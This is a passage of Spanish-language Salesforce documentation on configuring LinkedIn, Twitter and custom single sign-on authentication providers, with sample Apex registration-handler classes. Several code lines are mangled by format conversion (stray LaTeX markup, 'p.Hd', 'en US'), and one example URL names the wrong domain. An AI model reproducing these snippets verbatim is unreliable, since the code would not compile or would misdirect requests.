Los ámbitos determinan la información que obtiene de LinkedIn sobre un usuario durante el proceso de autorización. Puede solicitar información básica, como el nombre de usuario y una dirección URL de fotografía, o puede obtener información más específica, como una dirección, un número de teléfono, una lista de contactos y otros elementos. El usuario aprueba el intercambio de información antes de proporcionarla.

# EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

Cuando configura LinkedIn como proveedor de autenticación, puede establecer los ámbitos en tres lugares diferentes: en la configuración de la aplicación LinkedIn, en la configuración del proveedor de autorización de Salesforce o en una consulta a su extremo de información de usuario de LinkedIn empleando selectores de campo. Plantéese lo siguiente mientras decide dónde especificar los ámbitos y los valores que habrá que utilizar.

- **•** Puede dejar este valor en blanco en la configuración de LinkedIn y Salesforce. El valor predeterminado es *r\_basicprofile*, que proporciona únicamente la información de usuario más básica según lo defina LinkedIn.
- **•** Salesforce requiere la dirección de email para los usuarios.
- **•** Consulte la [documentación de autenticación de LinkedIn](https://developer.linkedin.com/documents/authentication) para obtener una lista de valores admitidos y su significado, o la [página](https://developer.linkedin.com/documents/field-selectors) [de selectores de campo de LinkedIn](https://developer.linkedin.com/documents/field-selectors) para obtener información sobre la solicitud de ámbitos empleando una dirección URL.
- **•** Si establece los Ámbitos predeterminados en la configuración de proveedor de autenticación de Salesforce, ese valor anula el valor de la configuración de la aplicación LinkedIn.
- **•** Separe los valores de ámbito múltiples en la configuración de la aplicación LinkedIn o en la configuración del proveedor de autenticación de Salesforce solo con un espacio, como *r\_basicprofile r\_emailaddress*.
- <span id="page-952-0"></span>**•** Si utiliza los selectores de campo de LinkedIn con una dirección URL, separe los valores múltiples con una coma únicamente, como https://api.linkedin.com/v1/people/~:(id,nombre-formateado,nombre,apellido,url-perfil-público,dirección-email).

# Configurar una aplicación LinkedIn.

Antes de poder configurar LinkedIn para su organización de Salesforce, configure una aplicación en LinkedIn.

- Nota: Puede omitir este paso permitiendo a Salesforce utilizar su propia aplicación predeterminada. Para obtener más información, consulte [Uso de valores gestionados por Salesforce en la configuración del proveedor de autorizaciones](#page-960-0).
- **1.** Inicie sesión con su cuenta de desarrollador para el [sitio Web de LinkedIn.](https://developer.linkedin.com/documents/authentication)
- **2.** Haga clic en el nombre de usuario en la parte superior y seleccione **Claves de API**.
- **3.** Haga clic en **Agregar nueva aplicación**.
- **4.** Ingrese los ajustes de la aplicación.
- **5.** Anote la clave de API y la clave secreta de la nueva aplicación. Necesita esto posteriormente en Salesforce.
- <span id="page-952-1"></span>**6.** También puede ingresar un valor de ámbito admitido de LinkedIn, o varios valores separados por espacios.

Para obtener más información acerca del uso de ámbitos con LinkedIn, consulte [Decida qué ámbitos \(detalles de usuario\) obtener](#page-951-2) [de LinkedIn.](#page-951-2)

### Defina un proveedor de LinkedIn en su organización de Salesforce

Necesita la Clave de API y la Clave secreta de LinkedIn para configurar un proveedor de LinkedIn en su organización de Salesforce.

- Nota: Puede omitir especificando estos valores clave en la configuración del proveedor permitiendo a Salesforce gestionar los  $\mathbb{Z}$ valores por usted. Para obtener más información, consulte [Uso de valores gestionados por Salesforce en la configuración del](#page-960-0) [proveedor de autorizaciones](#page-960-0).
- **1.** En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.
- **2.** Haga clic en **Nuevo**.
- **3.** Seleccione LinkedIn para el Tipo de proveedor.
- **4.** Escriba un Nombre para el proveedor.

**5.** Ingrese el Sufijo URL. Esto se utiliza en las URL de configuración de cliente. Por ejemplo, si el sufijo URL de su proveedor es "MiProveedorDeLinkedIn", su URL de inicio de sesión único tendrá una apariencia similar a la siguiente:

https://login.salesforce.com/services/sso/00Dx00000000001/MiProveedorDeLinkedIn

- **6.** Utilice la Clave de API de LinkedIn en el campo Clave de consumidor.
- **7.** Utilice la Clave secreta de LinkedIn en el campo Secreto de consumidor.
- **8.** También puede establecer los siguientes campos.
	- **a.** Autorizar URL de extremo para ingresar la URL de autorización de base desde LinkedIn. Por ejemplo, https://www.linkedin.com/uas/oauth2/authorization/auth. La URL debe comenzar por *https://www.linkedin.com/uas/oauth2/authorization*.
		- Sugerencia: Puede agregar parámetros de cadena de consulta a la URL de base, si es necesario. Por ejemplo, para obtener un token de actualización de Google para un acceso offline, utilice https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. El parámetro approval\_prompt adicional es necesario para pedir al usuario que acepte la acción de actualización, de modo que Google continuará proporcionando tokens de actualización tras el primero.
	- **b.** URL de extremo de token para ingresar la URL del token de OAuth desde LinkedIn. Por ejemplo, https://www.linked.com/uas/oauth2/accessToken/token. La URL debe comenzar por *https://www.linkedin.com/uas/oauth2/accessToken*.
	- **c.** URL de extremo de información de usuario para cambiar los valores solicitados desde la API de perfil de LinkedIn. Consulte<https://developer.linkedin.com/documents/profile-fields> para obtener más información. La URL debe comenzar por *https://api.linkedin.com/v1/people/~* y los campos solicitados deben corresponder a los ámbitos solicitados.
	- **d.** Ámbitos predeterminados para ingresar un valor compatible o varios valores separados por espacio que representan la información que obtiene de LinkedIn. Para obtener más información, consulte [Decida qué ámbitos \(detalles de usuario\) obtener](#page-951-2) [de LinkedIn](#page-951-2).
	- **e.** URL personalizada del error para que la utilice el proveedor para informar sobre cualquier error.
	- **f.** URL de cierre de sesión personalizada para proporcionar un destino específico a los usuarios después de cerrar sesión, si se autentican utilizando el flujo de inicio de sesión único. Utilice este campo para dirigir los usuarios a una página de cierre de sesión con marca o un destino que no sea la página de cierre de sesión predeterminada de Salesforce. La URL debe ser completa con un prefijo http o https, como https://acme.my.salesforce.com.
	- **g.** Haga clic en **Crear automáticamente una plantilla de gestor de registro** para crear una plantilla de clase de Apex para el [gestor de registro](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm), a no ser que ya tenga uno. Modifique esta clase más adelante y modificar el contenido predeterminado antes de utilizarla.



- **h.** Seleccione el usuario que ejecuta la clase de Apex del gestor para Ejecutar registro como. El usuario debe tener el permiso "Gestionar usuarios". Es necesario un usuario si ha seleccionado una clase de gestor de registro o está creando una automáticamente.
- **i.** Para utilizar un portal para usuarios de LinkedIn, seleccione el portal en la lista desplegable Portal.
- **9.** Utilice el campo URL de icono para añadir una ruta a un icono para que se muestre como un botón en la página de inicio de sesión de una comunidad. Este icono se aplica únicamente a una comunidad, y no aparece en la página de inicio de sesión de su organización de Salesforce o en su dominio personalizado creado con Mi dominio. Los usuarios hacen clic en el botón para iniciar sesión con el proveedor de autenticación asociado con la comunidad.

Puede especificar una ruta a su propia imagen, o copiar la dirección URL de uno de nuestros iconos de muestra en el campo.

#### **10.** Haga clic en **Guardar**.

Se generan varias URL de configuración de cliente tras definir el proveedor de autenticación:

- **•** URL de inicialización sólo de prueba: Los administradores utilizan esta URL para garantizar que el proveedor externo se configura correctamente. El administrador abre esta URL en un navegador, inicia sesión en el proveedor externo y se le vuelve a dirigir a Salesforce con un mapa de atributos.
- **•** URL de inicialización de inicio de sesión único: Utilice esta URL para realizar un inicio de sesión único en Salesforce desde un proveedor externo (mediante credenciales externas). El usuario final abre esta URL en un navegador e inicia sesión en el proveedor externo. Esta acción crea un nuevo usuario o actualiza un usuario existente para el usuario final. A continuación, el usuario final inicia sesión en Salesforce como dicho usuario.
- **•** URL de vinculación de usuario existente: Utilice esta URL para vincular usuarios de Salesforce existentes a una cuenta externa. El usuario final abre esta URL en un navegador, inicia sesión en el proveedor externo, inicia sesión en Salesforce y aprueba el vínculo.
- **•** URL de inicialización sólo de Oauth: Utilice esta URL para obtener tokens de acceso de OAuth para un tercero. Los usuarios deben autenticar con Salesforce para que el servicio externo obtenga un token; este flujo no garantiza la funcionalidad de inicio de sesión único en el futuro.
- **•** URL de devolución de llamada: Utilice la URL de devolución de llamada para el extremo al que el proveedor de autenticación devuelve la llamada para la configuración. El proveedor de autenticación debe redirigirse a la URL de devolución de llamada con información para cada una de las URL de configuración de cliente anteriores.

<span id="page-954-0"></span>Las URL de configuración de cliente admiten parámetros de solicitud adicionales que le permiten dirigir usuarios a iniciar sesión en sitios específicos, obtener permisos personalizados de terceros o ir a una ubicación específica después de la autenticación.

### Modifique el gestor de registro

- **1.** En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex**.
- **2.** Modifique el gestor de registro de Apex autocreado (o el gestor de registro existente si tenía uno) para asignar campos entre LinkedIn y Salesforce



El siguiente es un ejemplo de gestor de registro de Apex específico para una aplicación LinkedIn como proveedor de autenticación. Este gestor de registro asume que los ámbitos solicitados incluyen *r\_basicprofile* y *r\_emailaddress*. También asume que los usuarios están iniciando sesión en un portal de clientes.

```
//TODO:This auto-generated class includes the basics for a Registration
//Handler class. You will need to customize it to ensure it meets your needs and
//the data provided by the third party.
global class LinkedInRegHandler implements Auth.RegistrationHandler {
    //Creates a Standard salesforce or a community user
    global User createUser(Id portalId, Auth.UserData data) {
        if (data.attributeMap.containsKey('sfdc_networkid')) {
            //We have a community id, so create a user with community access
            //TODO: Get an actual account
            Account a =[SELECT Id FROM account WHERE name = 'LinkedIn Account'];
            Contact c = new Contact();
            c \cdot \text{accountId} = a \cdot \text{Id};
```
}

```
c.email = data.email;
        c.firstName = data.firstName;
        c.lastName = data.lastName;
        insert(c);
        //TODO: Customize the username and profile. Also check that the username
        //doesn't already exist and possibly ensure there are enough org licenses
        //to create a user. Must be 80 characters or less.
        User u = new User();
       Profile p =[SELECT Id FROM profile WHERE name = 'Customer Portal Manager'];
        u.username = data.firstName + '@sfdc.linkedin.com';
        u.email = data.email;
        u.lastName = data.lastName;
        u.firstName = data.firstName;
        String alias = data.firstName;
        //Alias must be 8 characters or less
        if (alias.length() > 8) {
            alias = alias.substring(0, 8);
        }
        u.alias = alias;
        u.languagelocalekey = UserInfo.getLocale();
        u.localesidkey = UserInfo.getLocale();
        u.emailEncodingKey = 'UTF-8';
        u.timeZoneSidKey = 'America/Los_Angeles';
        u.profileId = p.Id;
       u.contactId = c.Id;
        return u;
    } else {
        //This is not a community, so create a regular standard user
        User u = new User();
        Profile p =[SELECT Id FROM profile WHERE name = 'Standard User'];
        //TODO: Customize the username. Also check that the username doesn't
        //already exist and possibly ensure there are enough org licenses
        //to create a user. Must be 80 characters or less
        u.username = data.firstName + '@salesforce.com';
        u.email = data.email;
        u.lastName = data.lastName;
        u.firstName = data.firstName;
        String alias = data.firstName;
        //Alias must be 8 characters or less
        if (alias.length() > 8) {
           alias = alias.substring(0, 8);
        }
        u.alias = alias;
        u.languagelocalekey = UserInfo.getLocale();
        u.localesidkey = UserInfo.getLocale();
        u.emailEncodingKey = 'UTF-8';
        u.timeZoneSidKey = 'America/Los_Angeles';
        u.profileId = p.Id;
        return u;
    }
//Updates the user's first and last name
global void updateUser(Id userId, Id portalId, Auth.UserData data) {
```

```
User u = new User(id = userId);
        u.lastName = data.lastName;
        u.firstName = data.firstName;
        update(u);
    }
}
```
<span id="page-956-0"></span>Consulte la [documentación de la interfaz del gestor de registro](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) para obtener más información y ejemplos.

### Actualice su aplicación LinkedIn

<span id="page-956-1"></span>Tras definir el proveedor de autenticación de LinkedIn en su organización de Salesforce, vuelva a LinkedIn y actualice su aplicación para que use la URL de devolución de llamada generada por Salesforce como el valor de Direcciones URL de redireccionamiento de OAuth 2.0.

# Compruebe la conexión del inicio de sesión único

En un navegador, abra la URL de inicialización sólo de prueba en la página de detalles del proveedor de autorización. Debe redirigirle a LinkedIn y solicitarle iniciar sesión. Al hacerlo, se le solicitará que autorice su aplicación. Después de autorizarla, se vuelve a dirigir a Salesforce.

# Configurar un proveedor de autenticación de Twitter

Permita a sus usuarios iniciar sesión en una organización de Salesforce con sus cuentas de Twitter.

Complete estos pasos para configurar Twitter como un proveedor de autenticación.

- **1.** [Configure una aplicación Twitter.](#page-956-2)
- **2.** [Defina un proveedor de Twitter en su organización de Salesforce](#page-957-0) y establezca un gestor de registro.
- **3.** [Modifique el gestor de registro](#page-958-0).
- <span id="page-956-2"></span>**4.** [Actualice su aplicación Twitter](#page-960-1) para utilizar la URL de devolución de llamada generada por Salesforce como una entrada en la configuración de la aplicación Twitter.
- **5.** [Pruebe la conexión con inicio único de sesión.](#page-960-2)

### Configure una aplicación Twitter

Antes de poder configurar Twitter para su organización de Salesforce, deberá configurar una aplicación en Twitter:

- Nota: Puede omitir este paso permitiendo a Salesforce utilizar su propia aplicación predeterminada. Para obtener más información, consulte [Uso de valores gestionados por](#page-960-0) [Salesforce en la configuración del proveedor de autorizaciones](#page-960-0).
- **1.** Inicie sesión con su cuenta de desarrollador para el [sitio Web de Twitter](https://dev.twitter.com).
- **2.** Haga clic en el icono de usuario de la parte superior y seleccione **Mis aplicaciones** (o visite [apps.twitter.com\)](https://apps.twitter.com).
- **3.** Haga clic en **Crear nueva aplicación**.
- **4.** Ingrese los ajustes de la aplicación.

#### EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

<span id="page-957-0"></span>**5.** En las claves de API, anote la Clave de API y la Clave secreta de la nueva aplicación, necesitará esta información más adelante en Salesforce.

### Defina un proveedor de Twitter en su organización de Salesforce

Necesita la Clave de API y la Clave secreta de Twitter para configurar un proveedor de Twitter en su organización de Salesforce.

Nota: Puede omitir especificando estos valores clave en la configuración del proveedor permitiendo a Salesforce gestionar los valores por usted. Para obtener más información, consulte [Uso de valores gestionados por Salesforce en la configuración del](#page-960-0) [proveedor de autorizaciones](#page-960-0).

- **1.** En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.
- **2.** Haga clic en **Nuevo**.
- **3.** Seleccione Twitter para el Tipo de proveedor.
- **4.** Escriba un Nombre para el proveedor.
- **5.** Ingrese el Sufijo URL. Esto se utiliza en las URL de configuración de cliente. Por ejemplo, si el sufijo URL de su proveedor es "MiProveedorDeTwitter", su URL de inicio de sesión único tendrá una apariencia similar a la siguiente:

https://login.salesforce.com/services/sso/00Dx00000000001/MiProveedorDeTwitter

- **6.** Utilice la Clave de API de Twitter en el campo Clave de consumidor.
- **7.** Utilice la Secreto de API de Twitter en el campo Secreto de consumidor.
- **8.** También puede establecer los siguientes campos.
	- **a.** URL personalizada del error para que la utilice el proveedor para informar sobre cualquier error.
	- **b.** URL de cierre de sesión personalizada para proporcionar un destino específico a los usuarios después de cerrar sesión, si se autentican utilizando el flujo de inicio de sesión único. Utilice este campo para dirigir los usuarios a una página de cierre de sesión con marca o un destino que no sea la página de cierre de sesión predeterminada de Salesforce. La URL debe ser completa con un prefijo http o https, como https://acme.my.salesforce.com.
	- **c.** Haga clic en **Crear automáticamente una plantilla de gestor de registro** para crear una plantilla de clase de Apex para el [gestor de registro](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm), a no ser que ya tenga uno. Debe modificar esta clase más adelante y modificar el contenido predeterminado antes de utilizarla.

Nota: Debe especificar una clase de gestor de registro para que Salesforce genere la URL de inicialización de inicio de  $\sqrt{2}$ sesión único.

- **d.** Seleccione el usuario que ejecuta la clase de Apex del gestor para Ejecutar registro como. El usuario debe tener el permiso "Gestionar usuarios". Es necesario un usuario si ha seleccionado una clase de gestor de registro o está creando una automáticamente.
- **e.** Para utilizar un portal para usuarios de Twitter, seleccione el portal en la lista desplegable Portal.
- **f.** Utilice el campo URL de icono para añadir una ruta a un icono para que se muestre como un botón en la página de inicio de sesión de una comunidad. Este icono se aplica únicamente a una comunidad, y no aparece en la página de inicio de sesión de su organización de Salesforce o en su dominio personalizado creado con Mi dominio. Los usuarios hacen clic en el botón para iniciar sesión con el proveedor de autenticación asociado con la comunidad.

Puede especificar una ruta a su propia imagen, o copiar la dirección URL de uno de nuestros iconos de muestra en el campo.

**9.** Haga clic en **Guardar**.

Se generan varias URL de configuración de cliente tras definir el proveedor de autenticación:

- **•** URL de inicialización sólo de prueba: Los administradores utilizan esta URL para garantizar que el proveedor externo se configura correctamente. El administrador abre esta URL en un navegador, inicia sesión en el proveedor externo y se le vuelve a dirigir a Salesforce con un mapa de atributos.
- **•** URL de inicialización de inicio de sesión único: Utilice esta URL para realizar un inicio de sesión único en Salesforce desde un proveedor externo (mediante credenciales externas). El usuario final abre esta URL en un navegador e inicia sesión en el proveedor externo. Esta acción crea un nuevo usuario o actualiza un usuario existente para el usuario final. A continuación, el usuario final inicia sesión en Salesforce como dicho usuario.
- **•** URL de vinculación de usuario existente: Utilice esta URL para vincular usuarios de Salesforce existentes a una cuenta externa. El usuario final abre esta URL en un navegador, inicia sesión en el proveedor externo, inicia sesión en Salesforce y aprueba el vínculo.
- **•** URL de devolución de llamada: Utilice la URL de devolución de llamada para el extremo al que el proveedor de autenticación devuelve la llamada para la configuración. El proveedor de autenticación debe redirigirse a la URL de devolución de llamada con información para cada una de las URL de configuración de cliente anteriores.

<span id="page-958-0"></span>Las URL de configuración de cliente admiten parámetros de solicitud adicionales que le permiten dirigir usuarios a iniciar sesión en sitios específicos, obtener permisos personalizados de terceros o ir a una ubicación específica después de la autenticación.

### Modifique el gestor de registro

- **1.** En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex**.
- **2.** Modifique el gestor de registro de Apex autocreado (o el gestor de registro existente si tenía uno) para asignar campos entre Twitter y Salesforce

El siguiente es un ejemplo de gestor de registro de Apex específico para una aplicación Twitter como proveedor de autenticación.

```
global class MyTwitterRegHandler implements Auth.RegistrationHandler{
global User createUser(Id portalId, Auth.UserData data)
{
    if(data.attributeMap.containsKey('sfdc_networkid'))
    {
        // Create communities user
       Account a = [SELECT Id FROM account WHERE name='Twitter Account']; // Make sure
 this account exists
        Contact c = new Contact();
        c \cdot \text{accountId} = a \cdot \text{Id};c.email = 'temp@CHANGE-ME.com';
        c.firstName = data.fullname.split(' ')[0];
        c.lastName = data.fullname.split(' ')[1];
        insert(c);
        User u = new User();
        Profile p = [SELECT Id FROM profile WHERE name='Customer Portal Manager'];
        u.username = data.username + '@sfdc-portal-twitter.com';
        u.email = 'temp@CHANGE-ME.com';
        u.firstName = data.fullname.split(' ')[0];
        u.lastName = data.fullname.split(' ')[1];
        String alias = data.fullname;
        //Alias must be 8 characters or less
```

```
if(alias.length() > 8) {
            alias = alias.substring(0, 8);
    }
   u.alias = alias;
   u.languagelocalekey = 'en US';
   u.localesidkey = 'en_US';
   u.emailEncodingKey = 'UTF-8';
    u.timeZoneSidKey = 'America/Los_Angeles';
   u.profileId = p.Id;
   u.\text{contactId} = c.\text{Id};return u;
} else {
   // Create Standard SFDC user
   User u = new User();
   Profile p = [SELECT Id FROM profile WHERE name='Standard User'];
   u.username = data.username + '@sfdc-twitter.com';
    u.email = 'temp@CHANGE-ME.com';
   u.firstName = data.fullname.split(' ')[0];
   u.lastName = data.fullname.split(' ')[1];
   String alias = data.fullname;
   if(alias.length() > 8)
        alias = alias.substring(0, 8);
   u.alias = alias;
   u.languagelocalekey = 'en US';
    u.localesidkey = 'en_US';
   u.emailEncodingKey = 'UTF-8';
   u.timeZoneSidKey = 'America/Los_Angeles';
   u.profileId = p.Hd;
   return u;
}
}
global void updateUser(Id userId, Id portalId, Auth.UserData data)
{
    User u = new User(id=userId);
   u.firstName = data.fullname.split(' ')[0];
   u.lastName = data.fullname.split(' ')[1];
   String alias = data.fullname;
   if(alias.length() > 8)
        alias = alias.substring(0, 8);
   u.alias = alias;
   update(u);
}
}
```
Consulte la [documentación de la interfaz del gestor de registro](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) para obtener más información y ejemplos.

# <span id="page-960-1"></span>Actualice su aplicación Twitter

Tras definir el proveedor de autenticación de Twitter en su organización de Salesforce, vuelva a Twitter y actualice su aplicación para que use la URL de devolución de llamada generada por Salesforce como el valor de URL de devolución de llamada en la configuración de su aplicación Twitter.

<span id="page-960-2"></span>Nota: En su aplicación Twitter, asegúrese de que selecciona **Permitir que esta aplicación se utilice para iniciar sesión con Twitter**.

### Compruebe la conexión del inicio de sesión único

En un navegador, abra la URL de inicialización sólo de prueba en la página de detalles del proveedor de autorización. Debe redirigirle a Twitter y solicitarle iniciar sesión. Al hacerlo, se le solicitará que autorice su aplicación. Después de autorizarla, se vuelve a dirigir a Salesforce.

# <span id="page-960-0"></span>Uso de valores gestionados por Salesforce en Configuración de proveedor de autorización

Puede elegir permitir a Salesforce crear automáticamente valores clave al configurar un proveedor de autorización de Facebook, Salesforce, LinkedIn, Twitter o Google. Esto le permite omitir el paso de creación de su propia aplicación externa.

Cuando elige utilizar valores gestionados por Salesforce en su configuración de proveedor de autorización, Salesforce utiliza su propia aplicación predeterminada en el fondo desde el cual genera los valores, eliminando su necesidad de crear su propia aplicación.

Para utilizar valores gestionados por Salesforce, deje todos los campos siguientes en blanco si aparecen en la configuración de proveedor de autorización.

- **•** Clave de consumidor
- **•** Pregunta secreta de consumidor
- **•** Autorizar URL de extremo
- **•** URL de extremo de token
- **•** URL de extremo de información de usuario
- **•** Ámbitos predeterminados

Si especifica un valor para uno de los campos anteriores, lo que indica que está utilizando su propia aplicación externa o aplicación conectada y que debe especificar valores para la Clave de consumidor y Pregunta secreta de consumidor.

Ejemplo: Supongamos que desea configurar el inicio de sesión único utilizando un proveedor de autorización de LinkedIn para activar el inicio de sesión en Salesforce con credenciales de LinkedIn. Puede omitir la creación de una aplicación de LinkedIn, desde que elige utilizar valores creados por Salesforce en la configuración de proveedor de autorización. A continuación, defina el proveedor de autenticación de LinkedIn en su organización y pruebe la conexión utilizando el procedimiento en [Configurar un proveedor de autenticación de](#page-951-3) [LinkedIn.](#page-951-3)

# EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

# Crear un proveedor de autenticación externo personalizado

Cree un proveedor de autenticación de inicio de sesión único (SSO) para permitir a los administradores y usuarios utilizar sus credenciales SSO que no son de Salesforce para sus organizaciones de Salesforce.

- **1.** [Configure](#page-961-0) una cuenta con el proveedor que elija.
- **2.** [Cree](#page-961-1) sus tipos de metadatos personalizados y seleccione los campos personalizados que desea que rellenen sus administradores durante la configuración.
- **3.** [Cree](#page-961-2) las clases y métodos de Apex coincidentes para los tipos de metadatos que haya elegido y utilice estas clases para implementar la interfazAuth.AuthProviderPlugin.
- **4.** [Configure](#page-962-0) sus nuevos metadatos a través de la página Configurar proveedor de autorización.
- **5.** [Actualice](#page-963-0) su aplicación para utilizar la URL de devolución de llamada generada por Salesforce.
- <span id="page-961-0"></span>**6.** [Pruebe](#page-963-1) la conexión.

# Configurar su cuenta

Antes de poder configurar el complemento de proveedor de autenticación para su organización de Salesforce, configure una cuenta en su proveedor de autenticación externo.

- **1.** Vaya al sitio de su proveedor y cree una aplicación.
- <span id="page-961-1"></span>**2.** Modifique la configuración de la aplicación y establezca el Dominio de la aplicación como Salesforce.
- **3.** Anote el Id. y el secreto de la aplicación si lo requiere su proveedor de autenticación externo.

# Cree sus propios tipos de metadatos

Cuando tenga una cuenta, cree los tipos de metadatos personalizados para su organización de Salesforce que requiera su proveedor de autorización externo.

- **1.** En Configuración, ingrese *metadatos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de metadatos personalizados**.
- **2.** Haga clic en **Nuevo tipo de metadatos de cliente**.
- **3.** Ingrese un nombre de etiqueta y un nombre de etiqueta en plural para sus metadatos personalizados y haga clic en **Guardar**.
- **4.** Bajo la sección Campos personalizados, haga clic en **Nuevo** y seleccione los campos personalizados que usted y su proveedor de autenticación requieren. Por ejemplo, si el proveedor de autenticación requiere un Id. o secreto de aplicación, puede crear campos con etiquetas como "Clave de consumidor" o "Secreto de consumidor".

<span id="page-961-2"></span>Nota: Se le solicitará que ingrese detalles para cada tipo de campo, como una etiqueta, una descripción y texto de ayuda. Puede seleccionar que estos campos sean obligatorios.

# Crear sus clases y métodos de Apex

Para crear un proveedor de autenticación personalizado para SSO, cree una clase que implemente la interfaz Auth.AuthProviderPlugin. Esta interfaz le permite almacenar la configuración personalizada para su proveedor de autenticación y controlar sus protocolos de autenticación. También crea el nombre para su proveedor de autenticación externo, y muestra este nombre en la lista de proveedores de autenticación disponibles.

- **1.** Desde Configuración, ingrese *clases de apex* en el campo de búsqueda y seleccione **Clases de Apex**.
- **2.** Haga clic en **Nuevo**.

# EDICIONES

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

- **3.** En el campo que se proporciona, cree una clase y un método de Apex.
	- a. Implemente la interfaz Auth.AuthProviderPlugin.
	- **b.** Ingrese el Nombre de API enumerado en los metadatos personalizados que acaba de crear para la cadena return del método getCustomMetadataType.

Nota: Para obtener información sobre las clases y métodos que requiere este complemento, consulte la sección [Espacio de](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm) [nombres de autenticación](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm) de la [Guía del desarrollador de código Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_intro.htm) de Force.com.

# <span id="page-962-0"></span>Configurar su proveedor de autenticación

Necesita el Id. y el secreto de aplicación de su proveedor de autenticación para configurar su proveedor personalizado en su organización de Salesforce.

**1.** En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.

**2.** Haga clic en **Nuevo**.

- **3.** Para el tipo de proveedor, seleccione su proveedor personalizado.
- **4.** Ingrese un nombre para el proveedor.
- **5.** Ingrese el Sufijo de URL, que se utiliza en la dirección URL de configuración de cliente. Por ejemplo, si la dirección URL de su proveedor es MiProveedorEstupendo, su URL de SSO es similar a https://login.salesforce.com/auth/sso/00Dx00000000001/MiProveedorEstupendo.
- **6.** Ingrese su información en los campos personalizados que creó.
- **7.** Para crear una plantilla de clase de Apex para el [gestor de registro,](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) haga clic en **Crear automáticamente una plantilla de gestor de registro**. Modifique la plantilla de clase más adelante y modifique el contenido predeterminado antes de utilizarla.

Nota: Especifique una clase de gestor de registro para que Salesforce genere la URL de inicialización de inicio de sesión único.

- **8.** En el campo Ejecutar registro como, seleccione un usuario para ejecutar la clase del gestor de Apex. El usuario debe tener el permiso "Gestionar usuarios". Este campo es obligatorio para todos los proveedores de autenticación personalizados.
- **9.** Utilice el campo URL de icono para añadir una ruta a un icono para que se muestre como un botón en la página de inicio de sesión de una comunidad. Este icono se aplica únicamente a una comunidad, y no aparece en la página de inicio de sesión de su organización de Salesforce o en su dominio personalizado creado con Mi dominio. Los usuarios hacen clic en el botón para iniciar sesión con el proveedor de autenticación asociado con la comunidad.

Puede especificar una ruta a su propia imagen, o copiar la dirección URL de uno de nuestros iconos de muestra en el campo.

#### **10.** Haga clic en **Guardar**.

Anote el valor de Id. de proveedor de autorización generado. Utilícelo con la clase de Apex Auth. AuthToken.

Se generan varias URL de configuración de cliente tras definir el proveedor de autenticación.

- **•** URL de inicialización sólo de prueba: Utilice esta opción para garantizar que el proveedor externo se configura correctamente. El administrador abre esta URL en un navegador, inicia sesión en el proveedor externo y se le vuelve a dirigir a Salesforce con un mapa de atributos.
- **•** URL de inicialización de inicio de sesión único: Utilice esta opción para inicializar SSO en Salesforce desde un proveedor externo (empleando credenciales externas). El usuario final abre esta URL en un navegador e inicia sesión en el proveedor externo. El proveedor externo crea un usuario o actualiza un usuario existente y luego inicia la sesión del usuario en Salesforce.

- **•** URL de vinculación de usuario existente: Utilice esta URL para vincular usuarios de Salesforce existentes a una cuenta externa. El usuario abre esta URL en un navegador, inicia sesión en el proveedor externo, inicia sesión en Salesforce y aprueba el vínculo.
- **•** URL de inicialización solo de OAuth: Utilice esta URL para obtener tokens de acceso de OAuth para un tercero. Los usuarios deben autenticarse con Salesforce para el servicio externo para obtener un token. Este flujo no proporciona funciones SSO en el futuro.
- **•** URL de devolución de llamada: Utilice la URL de devolución de llamada para el extremo al que el proveedor de autenticación devuelve la llamada para la configuración. El proveedor de autenticación redirige a la URL de devolución de llamada con información para cada URL de configuración de cliente.

